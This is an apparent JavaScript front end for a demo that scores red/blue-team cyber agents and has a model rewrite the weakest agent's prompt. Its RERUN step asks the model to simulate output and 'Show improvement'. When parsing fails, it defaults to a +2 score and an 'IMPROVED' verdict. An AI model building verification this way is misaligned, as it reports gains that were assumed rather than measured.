function setPhase(n) {
  currentPhase = n;
  document.querySelectorAll('.eph').forEach((el, i) => {
    el.className = 'eph' + (i < n ? ' done' : i === n ? ' active' : '');
  });
  document.querySelectorAll('.phase-panel').forEach((el, i) => {
    el.classList.toggle('active', i === n);
  });
}

// ─── LocalStorage ───
function loadEvolveSource() {
  try {
    const raw = localStorage.getItem('swarm_evolve_source');
    if (!raw) return null;
    const d = JSON.parse(raw);
    if (d.version !== 1 || !d.domain || !Array.isArray(d.stage_results)) return null;
    return d;
  } catch (_) { return null; }
}

function exportToCombat() {
  if(!refinedPrompt||!weakestAgentName)return;
  const data = {
    version: 1,
    timestamp: new Date().toISOString(),
    refined_agent: {
      name: weakestAgentName,
      refined_prompt: refinedPrompt,
      change_manifest: changeManifest,
      arbiter_score_before: scoreBefore,
      rerun_score_after: scoreAfter,
      weakness_class: parseArbiterOutput(arbiterOutput).weaknessClass || 'detection_gap'
    },
    iteration: cycleNum,
    source_exercise: 'OPERATION IRONCLAD'
  };
  localStorage.setItem('swarm_evolve_export', JSON.stringify(data));
  const btn = document.getElementById('export-combat-btn');
  btn.textContent = '[ EXPORTED ✓ ]';
  btn.classList.add('done');
  const link=document.querySelector('.combat-link'); if(link){link.style.borderColor='var(--grn)';link.style.color='var(--grn)';link.style.boxShadow='0 0 10px rgba(0,240,144,.35)';link.title='Export saved — open combat demo to test the refined agent';}
}

function copyRefinedPrompt() {
  if (refinedPrompt) {
    navigator.clipboard.writeText(refinedPrompt).then(() => {
      const btn = document.querySelector('.export-copy-btn');
      const orig = btn.textContent;
      btn.textContent = '[ COPIED ✓ ]';
      setTimeout(() => { btn.textContent = orig; }, 2000);
    });
  }
}

// ─── Mode select ───
function selectMode(mode) {
  evolveMode = mode;
  setPhase(1);

  document.getElementById('intake-preset').style.display = 'none';
  document.getElementById('intake-custom').style.display = 'none';
  document.getElementById('intake-chain').style.display = 'none';

  if (mode === 'preset') {
    document.getElementById('intake-preset').style.display = 'flex';
    renderPresetAgents();
    document.getElementById('binfo').textContent = 'Select swarm type, then click BEGIN EVALUATION.';
  } else if (mode === 'custom') {
    document.getElementById('intake-custom').style.display = 'flex';
    if (demoMode) populateCustomDemoFields();
    document.getElementById('binfo').textContent = 'Describe your swarm and add agent prompts, then click DESIGN CHALLENGE.';
  } else if (mode === 'chain') {
    chainData = loadEvolveSource();
    renderChainImport(chainData);
    document.getElementById('intake-chain').style.display = 'flex';
    document.getElementById('binfo').textContent = 'Review imported exercise, then click BEGIN ANALYSIS.';
  }

  document.getElementById('run-btn').disabled = false;
}

function setPreset(p) {
  evolvePreset = p;
  document.getElementById('preset-red-btn').className = 'swtb' + (p === 'red' ? ' sel-red' : '');
  document.getElementById('preset-blue-btn').className = 'swtb' + (p === 'blue' ? ' sel-blue' : '');
  renderPresetAgents();
}

function renderPresetAgents() {
  const list = document.getElementById('preset-agent-list');
  list.innerHTML = '';
  PRESET_AGENTS[evolvePreset].forEach(a => {
    const d = document.createElement('div');
    d.className = 'agent-card';
    d.innerHTML = `<span class="agent-name">${a.name}</span><span class="agent-role">${a.role}</span>`;
    list.appendChild(d);
  });
}

function renderChainImport(data) {
  if (!data) {
    document.getElementById('chain-import-card').innerHTML = '<div style="color:var(--red);font-size:11px">No exercise data found in localStorage. Run the Combat Demo first, then return here.</div>';
    return;
  }
  document.getElementById('chain-ex-name').textContent = 'EXERCISE IMPORTED: ' + (data.exercise_name || 'UNKNOWN');
  const scores = document.getElementById('chain-scores');
  scores.innerHTML = `<span class="score-badge red">RED ${data.red_score || '?'}/10</span><span class="score-badge blue">BLUE ${data.blue_score || '?'}/10</span>`;
  const tbody = document.getElementById('chain-table-body');
  tbody.innerHTML = '';
  data.stage_results.forEach(s => {
    const ro = s.red_outcome || 'PASS';
    const bo = s.blue_outcome || 'PARTIAL';
    const rc = ro === 'PASS' ? 'outcome-pass' : ro === 'FAIL' ? 'outcome-fail' : 'outcome-partial';
    const bc = bo === 'PASS' ? 'outcome-pass' : bo === 'FAIL' ? 'outcome-fail' : 'outcome-partial';
    tbody.innerHTML += `<tr><td>${s.stage}</td><td class="${rc}">${ro}</td><td class="${bc}">${bo}</td></tr>`;
  });
  if (data.blue_agents) {
    document.getElementById('chain-agents-list').textContent = 'BLUE TEAM AGENTS: ' + data.blue_agents.map(a => a.name).join(', ');
  }
}

function toggleSlot(n) {
  const body = document.getElementById(`slot-${n}-body`);
  const arrow = document.getElementById(`slot-${n}-arrow`);
  body.classList.toggle('hidden');
  arrow.textContent = body.classList.contains('hidden') ? '▶' : '▼';
}

function beginExercise() {
  runImprovementCycle();
}

// ─── Agent prompt lookup ───
function getAgentPrompt(name) {
  if (AGENT_PROMPTS[name]) return AGENT_PROMPTS[name];
  // Check custom fields
  for (let i = 1; i <= 3; i++) {
    const n = document.getElementById(`a${i}-name`)?.value.trim();
    if (n && n.toUpperCase() === name.toUpperCase()) {
      return document.getElementById(`a${i}-prompt`)?.value.trim() || '[prompt not provided]';
    }
  }
  return '[agent prompt not found — using weakest agent name only]';
}

// ─── Build prompts for API calls ───
function buildArbiterPrompt() {
  return `Analyze this exercise transcript and produce a scorecard:\n\n${exerciseTranscript}\n\nIdentify the weakest agent and provide root cause analysis.`;
}

function buildSculptorPrompt(agentName, originalPrompt, arbiterText) {
  return `ARBITER DIAGNOSIS:\n${arbiterText}\n\nWEAKEST AGENT: ${agentName}\n\nORIGINAL SYSTEM PROMPT:\n${originalPrompt}\n\nRefine this prompt to address ARBITER's diagnosis.`;
}

function buildRerunPrompt(agentName, refined, transcript, before) {
  return `REFINED AGENT: ${agentName}\n\nREFINED SYSTEM PROMPT:\n${refined}\n\nORIGINAL EXERCISE TRANSCRIPT:\n${transcript}\n\nOriginal aggregate score: ${before}/10\n\nSimulate the revised agent output for stages where ${agentName} was active. Show improvement.`;
}

function buildChallengerPrompt() {
  const brief = document.getElementById('custom-brief')?.value.trim() || '';
  let agentsText = '';
  for (let i = 1; i <= 3; i++) {
    const n = document.getElementById(`a${i}-name`)?.value.trim();
    const p = document.getElementById(`a${i}-prompt`)?.value.trim();
    if (n) agentsText += `\n\nAGENT ${i}: ${n}\nPROMPT:\n${p || '[no prompt provided]'}`;
  }
  return `SWARM BRIEF:\n${brief}\n\nAGENT PROMPTS:${agentsText}\n\nDesign a challenge that stress-tests this swarm.`;
}

// ─── Parse helpers ───
function parseArbiterOutput(text) {
  const weakestMatch = text.match(/Weakest Agent:\s*([A-Z][A-Z\-]+)/);
  const weaknessMatch = text.match(/Weakness Class:\s*(detection_gap|evasion_failure|coordination_miss|scope_confusion|output_quality)/);
  const aggregateMatch = text.match(/Aggregate Score:\s*(\d+)\/10/);
  return {
    weakestAgent: weakestMatch ? weakestMatch[1].trim() : null,
    weaknessClass: weaknessMatch ? weaknessMatch[1] : null,
    aggregate: aggregateMatch ? parseInt(aggregateMatch[1]) : null
  };
}

function parseSculptorOutput(text) {
  const promptStart = text.indexOf('---BEGIN REFINED PROMPT---');
  const promptEnd = text.indexOf('---END REFINED PROMPT---');
  const refined = promptStart >= 0 && promptEnd > promptStart
    ? text.slice(promptStart + '---BEGIN REFINED PROMPT---'.length, promptEnd).trim()
    : '';
  const manifest = [];
  const lines = text.split('\n');
  for (const line of lines) {
    const m = line.match(/^-\s*(ADDED|REMOVED|TIGHTENED|CLARIFIED):\s*(.+)/);
    if (m) manifest.push({ type: m[1], text: m[2].trim() });
  }
  return { refined, manifest };
}

function parseRerunOutput(text) {
  const deltaMatch = text.match(/Aggregate Score\s*\|\s*(\d+)\/10\s*\|\s*(\d+)\/10/);
  const verdictMatch = text.match(/RERUN VERDICT:\s*(IMPROVED|MARGINAL|REGRESSION)/);
  return {
    scoreBefore: deltaMatch ? parseInt(deltaMatch[1]) : scoreBefore,
    scoreAfter: deltaMatch ? parseInt(deltaMatch[2]) : scoreBefore + 2,
    verdict: verdictMatch ? verdictMatch[1] : 'IMPROVED'
  };
}

// ─── Typewriter ───
async function twEl(el, txt) {
  el.textContent = ''; let i = 0;
  return new Promise(r => {
    function tk() {
      if (i < txt.length) {
        el.textContent += txt.slice(i, i + 6); i += 6;
        el.closest('.terminal, .arbiter-wrap, .rerun-pane')?.scrollTo(0, 1e9);
        setTimeout(tk, 18);
      } else { el.textContent = txt; r(); }
    } tk();
  });
}
// Streaming-aware typewriter — paints text from `ref.current` as deltas
// arrive. Resolves when ref.done is true and rendered text caught up.
// LIVE+CC path only; DEMO/non-CC LIVE paths stay on twEl with full content.
async function twElStream(el, ref) {
  el.textContent = '';
  return new Promise(r => {
    function tk() {
      const tgt = ref.current || '';
      const have = el.textContent.length;
      if (tgt.length > have) {
        const next = Math.min(tgt.length, have + 16);
        el.textContent = tgt.slice(0, next);
        el.closest('.terminal, .arbiter-wrap, .rerun-pane')?.scrollTo(0, 1e9);
        setTimeout(tk, 18);
      } else if (ref.done) {
        el.textContent = tgt;
        el.closest('.terminal, .arbiter-wrap, .rerun-pane')?.scrollTo(0, 1e9);
        r();
      } else {
        setTimeout(tk, 30);
      }
    }
    tk();
  });
}
let tokTotal = 0;
function tokEl() { return document.getElementById('tok-count'); }
function resetTokens() { tokTotal = 0; const e = tokEl(); if (!e) return; e.textContent = 'tokens: 0 ▌'; e.style.display = 'inline-block'; }
function bumpTokens(chunk) {
  tokTotal += Math.max(1, Math.round((chunk || '').length / 4));
  const e = tokEl(); if (!e) return; e.textContent = `tokens: ${tokTotal} ▌`;
}
function hideTokens() { const e = tokEl(); if (e) e.style.display = 'none'; }
function flashStallWarning(msg) {
  const e = tokEl(); if (!e) return;
  e.textContent = `⚠ ${msg}`;
  e.style.borderColor = 'var(--amb)'; e.style.color = 'var(--amb)';
  e.style.display = 'inline-block';
}
function clearStallWarning() {
  const e = tokEl(); if (!e) return;
  e.style.borderColor = ''; e.style.color = '';
}
// Append a per-phase output budget to the user prompt — caps wall-clock
// scaling for the worst-offender stages without hurting completion quality.
function budget(user, tokens) {
  return user + `\n\nTarget length: ${tokens} tokens. Use tables and bullets where possible. Be precise, not exhaustive.`;
}
// Fetch a phase's full text. In LIVE+CC, streams via SSE and paints into
// `streamEl` as tokens arrive (caller is responsible for revealing/clearing
// the streaming target). In DEMO MODE the caller passes a `demoFetch`
// callback (returns the canned text); in LIVE non-CC, falls through to
// evolveCallAPI(). Returns the canonical full text.
async function streamPhaseText(streamEl, sys, user, ak, demoFetch, opts) {
  if (demoMode) {
    const txt = await demoFetch();
    if (streamEl) await twEl(streamEl, txt);
    return txt;
  }
  if (evolveProvider === 'cc' && streamEl) {
    const ref = { current: '', done: false };
    resetTokens();
    const render = twElStream(streamEl, ref);
    let res;
    try { res = await callClaudeCode(sys, user, c => { ref.current += c; bumpTokens(c); }, opts); }
    catch (e) { ref.done = true; try { await render; } catch (_) {} throw e; }
    ref.current = res; ref.done = true;
    await render;
    return res;
  }
  const res = await evolveCallAPI(sys, user, ak);
  if (streamEl) await twEl(streamEl, res);
  return res;
}
// Per-phase recovery wrapper for evolve.
const SWARM_EVOLVE_DEFAULT_TIMEOUT = 600;
async function callWithRecovery(label, fn, el) {
  const opts = { timeoutSec: 0 };
  while (true) {
    try { return await fn(opts); }
    catch (e) {
      const choice = await showEvolvePhaseRecovery(label, e.message);
      if (choice === 'continue') { opts.timeoutSec = (opts.timeoutSec || SWARM_EVOLVE_DEFAULT_TIMEOUT) + 60; }
      else if (choice === 'retry') { opts.timeoutSec = 0; }
      else if (choice === 'skip') {
        const marker = `[${label} skipped by operator — recovery from: ${e.message}]`;
        if (el) el.textContent = marker;
        return marker;
      }
      else if (choice === 'demo') { if (!demoMode) toggleDemo(); opts.timeoutSec = 0; }
      else { throw e; }
    }
  }
}
function showEvolvePhaseRecovery(label, msg) {
  return new Promise(resolve => {
    const banner = document.createElement('div');
    banner.className = 'phase-recovery';
    banner.innerHTML = `
      <div class="phase-recovery-hdr">⚠ ${label} — phase recovery</div>
      <div class="phase-recovery-msg">${(msg || '').slice(0, 200)}</div>
      <div class="phase-recovery-btns">
        <button class="prv-cont" data-c="continue">[ ⏳ Continue waiting (+60s) ]</button>
        <button class="prv-retry" data-c="retry">[ ↻ Retry phase ]</button>
        <button class="prv-skip" data-c="skip">[ ⏭ Skip phase ]</button>
        <button class="prv-demo" data-c="demo">[ ◉ Switch to DEMO ]</button>
        <button class="prv-dismiss" data-c="dismiss">[ ✕ Abort run ]</button>
      </div>`;
    banner.querySelectorAll('button').forEach(b => {
      b.onclick = () => { banner.remove(); resolve(b.dataset.c); };
    });
    // Append into the active phase panel for visibility — evolve uses
    // `.phase-panel.active` to drive the show/hide CSS rule.
    const host = document.querySelector('.phase-panel.active') || document.body;
    host.appendChild(banner);
    banner.scrollIntoView({ behavior: 'smooth', block: 'center' });
  });
}

async function twAppend(container, txt, cls) {
  const d = document.createElement('div');
  d.className = 'te';
  const body = document.createElement('div');
  body.className = `te-body ${cls || 'amber'}`;
  d.appendChild(body);
  container.appendChild(d);
  await twEl(body, txt);
  container.scrollTop = 1e9;
}

// ─── Phase animations ───

async function animatePresetExercise() {
  const wrap = document.getElementById('exercise-wrap');
  wrap.innerHTML = '';

  const rKey = evolvePreset === 'red' ? 'red' : 'blue';

  // Build split terminal layout
  wrap.innerHTML = `
    <div class="ex-split" style="flex:1;min-height:0">
      <div class="ex-pane">
        <div class="ex-ptb"><span class="ex-ptitle red">RED TEAM — OFFENSIVE OPS</span></div>
        <div class="terminal red" id="ex-red-term"></div>
      </div>
      <div class="ex-div"></div>
      <div class="ex-pane">
        <div class="ex-ptb"><span class="ex-ptitle blue">BLUE TEAM — SOC OPERATIONS</span></div>
        <div class="terminal blue" id="ex-blue-term"></div>
      </div>
    </div>`;

  const rTerm = document.getElementById('ex-red-term');
  const bTerm = document.getElementById('ex-blue-term');

  const stages = [
    { rKey: 'de-r-recon', bKey: 'de-b-monitor', rLabel: 'RECON', bLabel: 'MONITOR' },
    { rKey: 'de-r-access', bKey: 'de-b-detect', rLabel: 'INITIAL ACCESS', bLabel: 'DETECT' },
    { rKey: 'de-r-persist', bKey: 'de-b-investigate', rLabel: 'PERSISTENCE', bLabel: 'INVESTIGATE' },
  ];

  exerciseTranscript = '';
  for (const st of stages) {
    // The exercise is fixed scenario data (the same red/blue stage transcript) in both modes;
    // LIVE MODE's role here is to drive ARBITER/SCULPTOR/RERUN against this transcript via the API,
    // not to regenerate the underlying exercise. Pull from the DEMO script blocks unconditionally.
    const rContent = gx(st.rKey) || `[${st.rLabel} stage transcript missing — check demo content]`;
    const bContent = gx(st.bKey) || `[${st.bLabel} stage transcript missing — check demo content]`;

    // Red
    const rHdr = document.createElement('div');
    rHdr.className = 'te-hdr red';
    rHdr.textContent = `▶ ${st.rLabel}`;
    const rBody = document.createElement('div');
    rBody.className = 'te-body red';
    rTerm.appendChild(rHdr); rTerm.appendChild(rBody);
    await twEl(rBody, rContent);
    exerciseTranscript += `\n\n[RED — ${st.rLabel}]\n${rContent}`;

    await new Promise(r => setTimeout(r, 300));

    // Blue
    const bHdr = document.createElement('div');
    bHdr.className = 'te-hdr blue';
    bHdr.textContent = `⚡ ${st.bLabel}`;
    const bBody = document.createElement('div');
    bBody.className = 'te-body blue';
    bTerm.appendChild(bHdr); bTerm.appendChild(bBody);
    await twEl(bBody, bContent);
    exerciseTranscript += `\n\n[BLUE — ${st.bLabel}]\n${bContent}`;

    await new Promise(r => setTimeout(r, 500));
  }
}

async function animateCustomExercise(text) {
  const wrap = document.getElementById('exercise-wrap');
  wrap.innerHTML = `
    <div style="flex:1;display:flex;flex-direction:column;overflow:hidden;min-height:0">
      <div class="ex-ptb"><span class="ex-ptitle amber">CHALLENGER — DESIGNING CHALLENGE</span></div>
      <div class="terminal single" id="ex-custom-term"></div>
    </div>`;
  const term = document.getElementById('ex-custom-term');
  const body = document.createElement('div');
  body.className = 'te-body amber';
  term.appendChild(body);
  await twEl(body, text);
  exerciseTranscript = text;
}

async function animateChainedExercise() {
  const wrap = document.getElementById('exercise-wrap');
  const transcript = chainData?.blue_transcript_excerpt || '[No transcript data in imported exercise]';
  wrap.innerHTML = `
    <div style="flex:1;display:flex;flex-direction:column;overflow:hidden;min-height:0">
      <div class="ex-ptb"><span class="ex-ptitle blue">IMPORTED EXERCISE — BLUE TEAM TRANSCRIPT</span></div>
      <div class="terminal single" id="ex-chain-term"></div>
    </div>`;
  const term = document.getElementById('ex-chain-term');
  const body = document.createElement('div');
  body.className = 'te-body blue';
  term.appendChild(body);
  await twEl(body, transcript);
  exerciseTranscript = transcript + '\n\nRed Score: ' + (chainData?.red_score || '?') + '/10\nBlue Score: ' + (chainData?.blue_score || '?') + '/10';
}

async function animateArbiter(text) {
  // text is already final canonical content (streaming, if any, was painted
  // into arbiter-content during fetch via streamArbiter). If the pane is
  // empty we still need to render — handles the case where the caller passed
  // pre-fetched text without streaming first.
  const content = document.getElementById('arbiter-content');
  if (!content.textContent || content.textContent.length < text.length) {
    content.textContent = '';
    await twEl(content, text);
  }
  const parsed = parseArbiterOutput(text);
  if (parsed.aggregate) {
    const scoreEl = document.createElement('div');
    scoreEl.className = 'aggregate-score';
    scoreEl.textContent = `AGGREGATE: ${parsed.aggregate}/10`;
    document.getElementById('arbiter-wrap').appendChild(scoreEl);
  }
  if (parsed.weakestAgent) {
    const weakEl = document.createElement('div');
    weakEl.className = 'weakest-box';
    weakEl.innerHTML = `<div class="weakest-label">WEAKEST AGENT IDENTIFIED</div><div style="font-family:'Orbitron',sans-serif;font-size:14px;color:var(--red)">${parsed.weakestAgent}</div>`;
    document.getElementById('arbiter-wrap').appendChild(weakEl);
  }
}

function diffLines(original, refined) {
  const origLines = original.split('\n');
  const refLines = refined.split('\n');
  const origSet = new Set(origLines.map(l => l.trim()).filter(l => l));
  const refSet = new Set(refLines.map(l => l.trim()).filter(l => l));
  return {
    origAnnotated: origLines.map(l => ({ text: l, removed: !refSet.has(l.trim()) && l.trim() !== '' })),
    refAnnotated: refLines.map(l => ({ text: l, added: !origSet.has(l.trim()) && l.trim() !== '' }))
  };
}

async function animateSculptor(original, refined, manifest) {
  document.getElementById('before-hdr').textContent = `BEFORE: ${weakestAgentName} v${cycleNum}`;
  document.getElementById('after-hdr').textContent = `AFTER: ${weakestAgentName} v${cycleNum + 1}`;

  // Populate diff
  const beforeBody = document.getElementById('before-body');
  const afterBody = document.getElementById('after-body');
  beforeBody.innerHTML = '';
  afterBody.innerHTML = '';

  const { origAnnotated, refAnnotated } = diffLines(original, refined);
  origAnnotated.forEach(l => {
    const span = document.createElement('span');
    span.className = 'diff-line' + (l.removed ? ' removed' : '');
    span.textContent = l.text || ' ';
    beforeBody.appendChild(span);
    beforeBody.appendChild(document.createElement('br'));
  });
  refAnnotated.forEach(l => {
    const span = document.createElement('span');
    span.className = 'diff-line' + (l.added ? ' added' : '');
    span.textContent = l.text || ' ';
    afterBody.appendChild(span);
    afterBody.appendChild(document.createElement('br'));
  });

  // Cascade manifest cards
  const cards = document.getElementById('manifest-cards');
  cards.innerHTML = '';
  document.getElementById('sculptor-analyzing').style.display = 'none';

  for (let i = 0; i < manifest.length; i++) {
    await new Promise(r => setTimeout(r, 350));
    const m = manifest[i];
    const card = document.createElement('div');
    card.className = 'manifest-card';
    const badgeCls = { ADDED: 'badge-added', REMOVED: 'badge-removed', TIGHTENED: 'badge-tightened', CLARIFIED: 'badge-clarified' }[m.type] || 'badge-clarified';
    card.innerHTML = `<div class="manifest-badge ${badgeCls}">${m.type}</div><div style="font-size:10.5px;color:var(--wht);line-height:1.6">${m.text}</div>`;
    cards.appendChild(card);
    await new Promise(r => setTimeout(r, 50));
    card.classList.add('visible');
  }

  if (manifest.length === 0) {
    const card = document.createElement('div');
    card.className = 'manifest-card visible';
    card.innerHTML = '<div style="color:var(--gr);font-size:11px">No change manifest parsed — check SCULPTOR output.</div>';
    cards.appendChild(card);
  }
}

async function animateRerun(text, before, after, verdict, preStreamedBody) {
  const beforeTerm = document.getElementById('rerun-before-term');
  const afterTerm = document.getElementById('rerun-after-term');

  // Before: show original exercise excerpt for weakest agent
  const origExcerpt = exerciseTranscript.split('\n').slice(0, 25).join('\n') + '\n\n[Original score: ' + before + '/10]';
  const bHdr = document.createElement('div');
  bHdr.className = 'te-hdr amber';
  bHdr.textContent = `${weakestAgentName} — ORIGINAL`;
  const bBody = document.createElement('div');
  bBody.className = 'te-body amber';
  bBody.textContent = origExcerpt;
  beforeTerm.appendChild(bHdr);
  beforeTerm.appendChild(bBody);

  // After: typewriter animate rerun output unless the body was already
  // streamed live during the fetch (LIVE+CC path).
  if (!preStreamedBody) {
    const aHdr = document.createElement('div');
    aHdr.className = 'te-hdr';
    aHdr.style.color = 'var(--grn)';
    aHdr.textContent = `${weakestAgentName} — REFINED`;
    const aBody = document.createElement('div');
    aBody.className = 'te-body';
    aBody.style.borderLeftColor = 'rgba(0,240,144,.4)';
    aBody.style.color = '#b0f0c0';
    afterTerm.appendChild(aHdr);
    afterTerm.appendChild(aBody);
    await twEl(aBody, text);
  }

  // Score bars
  document.getElementById('rerun-bottom').style.display = 'block';
  const barsEl = document.getElementById('score-bars');
  barsEl.innerHTML = `
    <div class="score-bar-row">
      <span class="score-bar-label">BEFORE (original)</span>
      <div class="score-bar-track"><div class="score-bar-fill before" style="width:${before * 10}%"></div></div>
      <span class="score-bar-val score-mid">${before}/10</span>
      <span class="delta-val"></span>
    </div>
    <div class="score-bar-row">
      <span class="score-bar-label">AFTER (refined)</span>
      <div class="score-bar-track"><div class="score-bar-fill after" style="width:${after * 10}%"></div></div>
      <span class="score-bar-val score-hi">${after}/10</span>
      <span class="delta-val">+${after - before}</span>
    </div>`;

  const verdictEl = document.getElementById('verdict-box');
  const vCls = verdict === 'IMPROVED' ? 'verdict-improved' : verdict === 'REGRESSION' ? 'verdict-regression' : 'verdict-marginal';
  verdictEl.innerHTML = `<div class="verdict-text ${vCls}">⚛ ${verdict}</div>`;
}

// ─── Main cycle ───
function showErrorRecovery() {
  const b = document.getElementById('error-recovery-banner');
  if (!b) return;
  b.style.display = 'flex';
  document.getElementById('err-retry-btn').onclick = function() { hideErrorRecovery(); runImprovementCycle(); };
  document.getElementById('err-demo-btn').onclick = function() { hideErrorRecovery(); if (!demoMode) toggleDemo(); runImprovementCycle(); };
  document.getElementById('err-dismiss-btn').onclick = hideErrorRecovery;
}
function hideErrorRecovery() { const b = document.getElementById('error-recovery-banner'); if (b) b.style.display = 'none'; }

async function runImprovementCycle() {
  if (evolveRunning) return;
  if (!evolveMode) { document.getElementById('binfo').textContent = '[FAULT: Select a mode first]'; return; }
  evolveRunning = true;

  const ak = document.getElementById('eak').value.trim();
  if (!demoMode && evolveProvider !== 'cc' && evolveProvider !== 'ollama' && !ak) { const go = confirm('No API key configured. Switch to DEMO MODE to run without a key, or cancel and enter a key first. Proceed anyway?'); if (!go) { evolveRunning = false; return; } }

  hideTokens();
  document.getElementById('run-btn').disabled = true;
  document.getElementById('run-btn').textContent = '[ RUNNING... ]';
  document.getElementById('export-panel').classList.remove('show');

  try {
    // Phase 2: Exercise
    setPhase(2);
    document.getElementById('binfo').textContent = 'Phase 2: Running exercise...';

    if (evolveMode === 'custom') {
      let challengerOut;
      if (demoMode) {
        await new Promise(r => setTimeout(r, 800));
        challengerOut = gx('de-challenger-custom');
      } else {
        try {
          challengerOut = await evolveCallAPI(SYS_CHALLENGER, budget(buildChallengerPrompt(), 1500), ak);
        } catch (e) {
          challengerOut = `[FAULT: CHALLENGER — ${e.message}]`;
        }
      }
      await animateCustomExercise(challengerOut);
    } else if (evolveMode === 'chain') {
      await animateChainedExercise();
    } else {
      await animatePresetExercise();
    }

    await waitStep('ARBITER — Performance Analysis');

    // Phase 3: Arbiter
    setPhase(3);
    document.getElementById('binfo').textContent = 'Phase 3: ARBITER scoring performance...';

    const arbKey = scriptKeyFor('arbiter');
    {
      const arbContent = document.getElementById('arbiter-content');
      arbContent.textContent = '';
      arbiterOutput = await callWithRecovery('ARBITER',
        opts => streamPhaseText(arbContent, SYS_ARBITER, budget(buildArbiterPrompt(), 1500), ak,
          async () => { await new Promise(r => setTimeout(r, 700)); return gx(arbKey) || gx('de-arbiter-red'); }, opts),
        arbContent);
    }
    await animateArbiter(arbiterOutput);
    const parsed = parseArbiterOutput(arbiterOutput);
    weakestAgentName = parsed.weakestAgent || 'DETECTION-ENGINEER';
    weakestAgentOriginalPrompt = getAgentPrompt(weakestAgentName);
    scoreBefore = parsed.aggregate || 6;

    await waitStep('SCULPTOR — Prompt Refinement');

    // Phase 4: Sculptor
    setPhase(4);
    document.getElementById('binfo').textContent = `Phase 4: SCULPTOR refining ${weakestAgentName}...`;
    document.getElementById('sculptor-analyzing').style.display = 'block';
    document.getElementById('analyzing-label').textContent = parsed.weaknessClass || 'detection_gap';

    const sculKey = scriptKeyFor('sculptor');
    {
      // Inject a transient streaming pane inside manifest-area so the
      // operator sees SCULPTOR writing its refinement in real time. The
      // pane is removed once animateSculptor() takes over with the
      // structured diff/manifest view.
      const manifestArea = document.getElementById('manifest-area');
      let streamPane = document.getElementById('sculptor-stream-pane');
      if (!streamPane) {
        streamPane = document.createElement('div');
        streamPane.id = 'sculptor-stream-pane';
        streamPane.style.cssText = 'font-family:monospace;font-size:10px;color:var(--amb);white-space:pre-wrap;padding:8px;border:1px dashed rgba(255,180,0,.3);max-height:240px;overflow-y:auto;margin-bottom:6px';
        manifestArea.insertBefore(streamPane, document.getElementById('manifest-cards'));
      }
      sculptorOutput = await callWithRecovery('SCULPTOR',
        opts => streamPhaseText(streamPane, SYS_SCULPTOR, budget(buildSculptorPrompt(weakestAgentName, weakestAgentOriginalPrompt, arbiterOutput), 2000), ak,
          async () => { await new Promise(r => setTimeout(r, 900)); return gx(sculKey) || gx('de-sculptor-red'); }, opts),
        streamPane);
      streamPane.remove();
    }

    const { refined, manifest } = parseSculptorOutput(sculptorOutput);
    refinedPrompt = refined || sculptorOutput;
    changeManifest = manifest;

    await animateSculptor(weakestAgentOriginalPrompt, refinedPrompt, changeManifest);

    await waitStep('RERUN — Improvement Verification');

    // Phase 5: Rerun
    setPhase(5);
    document.getElementById('binfo').textContent = 'Phase 5: RERUN verifying improvement...';

    const rerunKey = scriptKeyFor('rerun');
    let preStreamedBody = false;
    {
      // Pre-build the after-pane so RERUN can stream tokens into the
      // refined-output body during the LIVE+CC fetch. animateRerun() will
      // skip re-typing the after-body when this happens.
      const afterTerm = document.getElementById('rerun-after-term');
      const aHdr = document.createElement('div');
      aHdr.className = 'te-hdr';
      aHdr.style.color = 'var(--grn)';
      aHdr.textContent = `${weakestAgentName} — REFINED`;
      const aBody = document.createElement('div');
      aBody.className = 'te-body';
      aBody.style.borderLeftColor = 'rgba(0,240,144,.4)';
      aBody.style.color = '#b0f0c0';
      afterTerm.appendChild(aHdr);
      afterTerm.appendChild(aBody);
      try {
        rerunOutput = await callWithRecovery('RERUN',
          opts => streamPhaseText(aBody, SYS_RERUN, budget(buildRerunPrompt(weakestAgentName, refinedPrompt, exerciseTranscript, scoreBefore), 1500), ak,
            async () => { await new Promise(r => setTimeout(r, 800)); return gx(rerunKey) || gx('de-rerun-red'); }, opts),
          aBody);
        preStreamedBody = true;
      } catch (e) {
        // Operator chose Abort — roll back the pre-built after-pane so
        // animateRerun renders the fault inside its own consistent layout.
        rerunOutput = `[FAULT: RERUN — ${e.message}]`;
        aHdr.remove(); aBody.remove();
      }
    }

    const rerunParsed = parseRerunOutput(rerunOutput);
    scoreAfter = rerunParsed.scoreAfter;

    await animateRerun(rerunOutput, scoreBefore, scoreAfter, rerunParsed.verdict, preStreamedBody);

    // Show export panel
    document.getElementById('export-panel').classList.add('show');
    document.getElementById('binfo').textContent = `Cycle ${cycleNum} complete. ${rerunParsed.verdict}: ${weakestAgentName} ${scoreBefore}→${scoreAfter}/10.`;

  } catch (err) {
    document.getElementById('binfo').textContent = `[FAULT: ${err.message}]`;
    showErrorRecovery();
  } finally {
    evolveRunning = false;
    document.getElementById('run-btn').disabled = false;
    document.getElementById('run-btn').textContent = '[ ⚛ RUN CYCLE ]';
  }
}

async function runAnotherCycle() {
  cycleNum++;
  document.getElementById('cycle-counter').textContent = `CYCLE ${cycleNum} / ∞`;

  // Update agent prompt to refined version
  if (evolveMode === 'preset') {
    AGENT_PROMPTS[weakestAgentName] = refinedPrompt;
  }

  // Reset phase 5 display
  document.getElementById('rerun-before-term').innerHTML = '';
  document.getElementById('rerun-after-term').innerHTML = '';
  document.getElementById('rerun-bottom').style.display = 'none';
  document.getElementById('verdict-box').innerHTML = '';
  document.getElementById('score-bars').innerHTML = '';
  document.getElementById('arbiter-content').textContent = '';
  document.getElementById('manifest-cards').innerHTML = '';
  document.getElementById('before-body').innerHTML = '';
  document.getElementById('after-body').innerHTML = '';
  document.getElementById('export-panel').classList.remove('show');

  arbiterOutput = '';
  sculptorOutput = '';
  rerunOutput = '';

  await runImprovementCycle();
}

function resetEvolve() {
  evolveMode = null;
  evolvePreset = 'red';
  cycleNum = 1;
  evolveRunning = false;
  exerciseTranscript = '';
  arbiterOutput = '';
  sculptorOutput = '';
  rerunOutput = '';
  weakestAgentName = '';
  weakestAgentOriginalPrompt = '';
  refinedPrompt = '';
  changeManifest = [];
  scoreBefore = 0;
  scoreAfter = 0;

  document.getElementById('cycle-counter').textContent = 'CYCLE 1 / ∞';
  document.getElementById('run-btn').disabled = true;
  document.getElementById('run-btn').textContent = '[ ⚛ RUN CYCLE ]';
  document.getElementById('binfo').textContent = 'Select a mode to begin the self-refinement loop.';
  document.getElementById('export-panel').classList.remove('show');

  // Reset rerun panel
  document.getElementById('rerun-before-term').innerHTML = '';
  document.getElementById('rerun-after-term').innerHTML = '';
  document.getElementById('rerun-bottom').style.display = 'none';
  document.getElementById('verdict-box').innerHTML = '';
